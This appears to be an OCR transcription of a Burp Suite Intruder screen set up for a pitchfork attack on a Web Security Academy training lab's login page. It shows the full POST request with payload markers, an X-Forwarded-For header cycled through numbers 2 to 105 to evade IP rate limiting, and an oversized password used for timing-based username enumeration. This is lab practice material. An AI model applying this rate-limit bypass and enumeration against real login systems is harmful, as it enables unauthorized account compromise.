 Pitchfork attack
Start attack
Target https://0a8b00150329660881a3ac5f00ee0062.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a8b00150329660881a3ac5f00ee0062.web-security-academy.net
3 Cookie: session=e3Cwj3l5WYQPVn7KADTAPUm6xTKxNjli
4 Content-Length: 487
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a8b00150329660881a3ac5f00ee0062.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 X-Forwarded-For: 192.168.1.§1§
13 Upgrade-Insecure-Requests: 1
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
15 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a8b00150329660881a3ac5f00ee0062.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24
25 username=§ok§&password=
xzvjbhcxbvcxbvkjcxvblcxnvlcnxxzvjbhcxbvcxbvkjcxvblcxnvlcnxxzvjbhcxbvcxbvkjcxvblcxnvlcnxxzvjbhcxbvcxbvkjcxvblcxnvlcnxxzvjbhcxbvcxbvkjcxvblcxnv
lcnxxzvjbhcxbvcxbvkjcxvblcxnvlcnxxzvjbhcxbvcxbvkjcxvblcxnvlcnxxzvjbhcxbvcxbvkjcxvblcxnvlcnxxzvjbhcxbvcxbvkjcxvblcxnvlcnxxzvjbhcxbvcxbvkjcxvbl
cxnvlcnxxzvjbhcxbvcxbvkjcxvblcxnvlcnxxzvjbhcxbvcxbvkjcxvblcxnvlcnxxzvjbhcxbvcxbvkjcxvblcxnvlcnxxzvjbhcxbvcxbvkjcxvblcxnvlcnxxzvjbhcxbvcxbvkjc
xvblcxnvlcnxxzvjbhcxbvcxbvkjcxvblcxnvlcnx
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 104
Request count: 1
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 2
To: 105
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321